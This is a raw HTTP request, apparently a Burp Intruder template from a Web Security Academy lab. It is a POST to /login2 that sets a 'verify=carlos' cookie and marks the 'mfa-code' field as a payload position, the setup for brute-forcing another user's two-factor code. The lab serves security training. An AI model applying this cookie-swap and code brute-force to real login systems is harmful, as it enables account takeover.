 Target: https://acc31f5b1ff80d9dc033bb2e00b90011.web-security-academy.net Update Host header to match target
1 POST /login2 HTTP/1.1
2 Host: acc31f5b1ff80d9dc033bb2e00b90011.web-security-academy.net
3 Cookie: session=Ujn79na5MKryElMiFuhGOOMvbckvWAun; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Origin: https://acc31f5b1ff80d9dc033bb2e00b90011.web-security-academy.net
11 Referer: https://acc31f5b1ff80d9dc033bb2e00b90011.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=§i§